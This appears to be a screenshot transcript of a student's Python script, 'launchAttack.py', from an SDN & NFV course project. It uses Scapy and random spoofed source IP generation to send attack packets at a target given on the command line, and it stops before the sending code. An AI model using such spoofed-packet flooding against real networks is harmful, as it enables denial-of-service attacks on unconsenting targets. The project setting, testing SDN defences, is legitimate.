 launchAttack.py - D:\San Jose State University\Semester 3\SDN & NFV\Project\launchAttack.py (3.6.4)
File Edit Format Run Options Window Help
import sys
import time
from os import popen
import logging
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from scapy.all import sendp, IP, UDP, Ether, TCP
from random import randrange
import time
def sourceIPgen():
#this function generates random IP addresses
# these values are not valid for first octet of IP address
  not_valid = [10,127,254,255,1,2,169,172,192]
  first = randrange(1,256)
  while first in not_valid:
    first = randrange(1,256)
    print (first)
  ip = ".".join([str(first),str(randrange(1,256)), str(randrange(1,256)),str(randrange(1,256))])
  print (ip)
  return ip
def main():
  for i in range (1,5):
    mymain()
    time.sleep (10)
#send the generated IPs
def mymain():
#getting the ip address to send attack packets
  dstIP = sys.argv[1:]
  print (dstIP)
  src_port = 80
  dst_port = 1
# open interface eth0 to send packets
Ln: 1 Col: 0
2:43 PM
5/1/2018